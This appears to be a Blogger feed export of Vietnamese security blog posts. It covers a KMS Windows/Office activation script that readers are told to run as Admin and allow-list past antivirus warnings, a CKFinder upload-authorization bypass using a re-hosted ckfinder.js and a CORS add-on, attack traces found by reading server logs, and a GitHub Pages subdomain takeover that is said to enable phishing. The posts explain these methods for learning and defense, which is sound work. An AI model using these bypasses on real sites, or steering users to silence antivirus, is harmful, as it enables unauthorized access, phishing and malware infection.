Office\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn cần coppy đoạn code dưới đây lưu thành file .bat hoặc .cmd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/f93a473e6753ed2d97b6df703aa2ec68.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/c6afea38dfde09e532029820f0f6895f\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSau đó chạy với quyền Admin là được\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/6W60VST.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"661\" height=\"291\" src=\"https:\/\/i.imgur.com\/6W60VST.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLưu ý có thể máy bạn sẽ báo có virus nhưng bạn hãy yên tâm cho nào vào danh sách alow và chạy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3588017332433424178\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/03\/kms-server-ho-tro-kich-hoat-win-office.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3588017332433424178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3588017332433424178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/03\/kms-server-ho-tro-kich-hoat-win-office.html","title":"KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-5105462574523708660"},"published":{"$t":"2020-01-30T11:08:00.001+07:00"},"updated":{"$t":"2023-01-30T14:38:28.706+07:00"},"title":{"type":"text","$t":"Ckfinder Bypass Authorized Upload File"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EHôm nay khai xuân nên chia sẻ với mọi người một cách để vượt qua cái gọi là check authorized trên ckfinder. cụ thể như sau.\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EKhi chúng ta vào file ckfinder.html thì nó ra một thông báo demo và ai cũng có thể thấy và upload file lên nó như hình bên dưới\u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2358} --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2358\" src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-10-1024x359.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EĐể ngăn việc bioj người khác upload file mã độc hoặc rác một số lập trình viên dùng code như sau để chặn nó\u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ephân tích code trên chúng ta thấy một vấn đề về bảo mật ở đây. code này dùng javascript để check một api xem đã login chưa ở cái chỗ \u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ehttps:\/\/xxxxxx.com\/rest_api\/Admin\/login\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Evà đây chỉ đơn giản là code javascript nên nếu tôi dùng code khác trên host khác dạng mặc định thì sao?\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Etôi bắt đầu tải code mặc định của \u003Ca aria-label=\"ckfinder  (opens in a new tab)\" href=\"https:\/\/ckeditor.com\/ckfinder\/download\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Eckfinder \u003C\/a\u003Evề ngâm cứu \u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003ETôi mang code này lên host của tôi và chạy thay  \u003Cbr \/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u0026lt;script src=\"ckfinder.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\u003C!-- \/wp:code --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ethành\u003Cbr \/\u003E\u003C!-- wp:code --\u003E\u003Cbr \/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u0026lt;script src=\"https:\/\/xxxx.com\/patch\/ckfinder.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003C\/code\u003E\u003C\/pre\u003EKhi vào thì tôi được một trang trắng tinh \u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2359} --\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2359\" src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-11-1024x554.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ebật console lên thì tôi biết nó chặn tôi không hiển thị do CORS\u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2360} --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2360\" src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-12-1024x155.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EĐể giải quyết vấn đề này thì đơn giản là dùng firefox cùng với addon \u003Ca aria-label=\"CORS Everywhere (opens in a new tab)\" href=\"https:\/\/addons.mozilla.org\/en-US\/firefox\/addon\/cors-everywhere\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003ECORS Everywhere\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003ESau khi cài và chạy thì tôi thoải mái đọc các thông tin file cũng như upload được file nên\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:image --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.imgur.com\/rOFUoIh.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EThật vi diệu.\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Egiờ chúng ta cần thêm giải pháp để chặn nó thì đơn giản các bạn dùng cách check header của trình duyệt khi truy cập tới file  ckfinder.js là song\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Eví dụ với nginx sẽ như sau:\u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ebạn thay xxx yyy thành domain của bạn là song. Tuy nhiên cần lưu ý đây chỉ là giải pháp tạm thời không phải triệt để các bạn nên tìm các biện pháp tốt hơn để xử lý \u003Cbr \/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/5105462574523708660\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/ckfinder-bypass-authorized-upload-file_29.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/5105462574523708660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/5105462574523708660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/ckfinder-bypass-authorized-upload-file_29.html","title":"Ckfinder Bypass Authorized Upload File"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-4899748067122022602"},"published":{"$t":"2020-01-21T15:06:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:48.470+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"}],"title":{"type":"text","$t":"Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột trong những việc bắt buộc với công việc bảo mật là đọc nhật ký server hay còn gọi là log. đây là việc khá quan trọng để từ đó bạn có biện pháp xử lý nhanh nhất có thể cũng như khoanh vùng được mã độc. Dưới đây là một số ví dụ cũng như ý nghĩa log trên chính trang web này của tôi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ 1: đọc log tôi phát hiện ra mình đang bị scan RFI và mã độc nếu có của tôi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMã độc tôi lấy được từ log\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ 2: Từ log tôi biết mình bị tấn công LFI\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí Dụ 3: server của tôi đang bị nhòm ngó bằng công cụ nào đó viết bằng python hoặc perl\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETôi phát hiện được đây là tools vì đơn giản tôi làm quá nhiều với nó và thường tools các thư viện nó sẽ dùng HEAD đầu tiên để test kết nối website.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí Dụ 4: server của tôi đang bị dò thư mục để nhằm tìm kiếm thông tin nhậy cảm\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESau khi đọc các log bạn hoàn toàn có thể có cho mỉnh một định hướng tốt để xây dựng một môi trường an toàn.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/4899748067122022602\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/4899748067122022602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/4899748067122022602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html","title":"Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-1788537469529209253"},"published":{"$t":"2020-01-15T15:28:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:46.408+07:00"},"title":{"type":"text","$t":"Subdomain Takeover Lỗ Hổng Tới Từ Sự Đãng Trí"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột hệ thống của một tổ chức không có nghĩa là nó sẽ hoạt động cùng với sự tồn tại của tổ chức đó có những thứ không dùng nữa như những trang sự kiện truyền thông hoặc các sản phẩm không còn được hỗ trợ bởi nhà sản xuất nữa.... sau khi không dùng nữa nó sẽ bị xóa cho tiết kiệm chi phí vận hành hàng tháng của doanh nghiệp từ đó cho doanh nghiệp hoạt động tốt hơn.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETuy nhiên trong quá trình làm việc đó một số nhà quản lý đã không xóa triệt để các thông tin dẫn tới lỗ hổng bảo mật domain takeover do để một hệ thống hoạt động được trên internet thì tôi cần hai thứ là domain và máy chủ server. khi tôi không dùng thì tôi đã xóa server vì nó là cái ngốn tiền nhất trong 2 cái mà tôi lại quên mất cái domain tôi không xóa dns cho domain đó, chính vì sự lơ đễnh đó của tôi mà tôi đã tạo cơ hội cho hacker tấn công hệ thống của chính mình.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECác lỗ hổng dạng này thường gặp với các domain được cấu hình DNS dạng cname về các trang dịch vụ miễn phí như gitlap, github, landipage.......\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKhi bạn tìm được 1 domain mà có hình báo như dưới đây thì chúc mừng bạn (ở đây mình làm demo trang mình luôn)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2343} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-4.png\" alt=\"\" class=\"wp-image-2343\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECác bạn có thể thấy domain này mình đang dùng github page mặc dù các bạn dùng dig nó sẽ không ra được cname\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2344} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-5.png\" alt=\"\" class=\"wp-image-2344\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENhưng nó là github khi vào bạn sẽ thấy giờ chúng ta đơn giản chỉ là thêm domain này vào repositories bất kỳ của chúng ta là được.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2345} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-6.png\" alt=\"\" class=\"wp-image-2345\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2346} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-7.png\" alt=\"\" class=\"wp-image-2346\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKết quả\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2347} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-8.png\" alt=\"\" class=\"wp-image-2347\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESau đó bạn hoàn toàn có thể tạo một trang lừa đảo trên subdomain này.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2349} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-9.png\" alt=\"\" class=\"wp-image-2349\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐây là một lỗ hổng không ảnh hưởng tới hệ thống server nhưng người dùng thì sẽ dính chưởng khi họ bị tấn công và mất tài khoản một cách \"hợp pháp\"\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETrong bài này mình chỉ ví dụ về trường hợp với github page các bạn hoàn toàn vận dụng thực tế với trường hợp khác!\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/1788537469529209253\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/subdomain-takeover-lo-hong-toi-tu-su_15.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/1788537469529209253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/1788537469529209253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/subdomain-takeover-lo-hong-toi-tu-su_15.html","title":"Subdomain Takeover Lỗ Hổng Tới Từ Sự Đãng Trí"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3384492950926184541"},"published":{"$t":"2020-01-07T11:01:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:47.487+07:00"},"title":{"type":"text","$t":"Một số thủ 